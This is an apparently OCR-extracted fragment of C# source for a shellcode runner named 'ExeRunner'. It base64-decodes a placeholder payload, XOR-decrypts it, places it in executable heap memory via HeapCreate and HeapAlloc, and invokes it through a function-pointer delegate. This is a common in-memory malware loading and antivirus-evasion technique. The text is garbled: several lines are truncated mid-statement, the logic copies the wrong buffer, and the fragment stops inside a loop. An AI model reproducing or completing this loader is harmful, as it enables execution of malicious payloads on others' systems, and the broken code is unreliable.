 namespace ExeRunner
{
0 references
class Program
{
delegate UInt32 dl();
0 references
static void Main(string[] args)
{
string b6 = "asdf==";
byte[] b = System.Convert.FromBase64String(b6);
IntPtr hCr8 = HeapCreate(0x00040000, (uint)b.Leng
HeapAlloc(hCr8, 0x00000008, (uint)b.Length);
byte[] c = dxr(b, "keyhere");
Marshal.Copy(b, 0, hCr8, b.Length);
dl f = (dl)Marshal.GetDelegateForFunctionPointer(
f();
}
1 reference
public static byte[] dxr(byte[] o, string l)
{
byte[] a = new byte[o.Length];
char[] v = l.ToCharArray();
for (int lc = 0; lc < o.Length; lc++)